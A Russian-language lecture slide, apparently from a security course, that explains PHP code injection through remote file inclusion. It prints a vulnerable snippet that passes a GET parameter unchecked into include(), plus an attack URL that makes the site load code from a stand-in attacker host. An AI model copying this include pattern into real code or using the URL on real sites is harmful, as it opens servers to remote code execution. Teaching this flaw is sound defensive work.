 Внедрение PHP-кода
PHP- injection

• Пример:
php-скрипт http://site.php?module=...
содержит строки:
$module = $_GET['module'];
include ($module.'.php');

Хакер создает свой php-код hack.php, выкладывает его на сервер hacker.ru и набирает в браузере:
http://site.php?module=http://hacker.ru/hack

31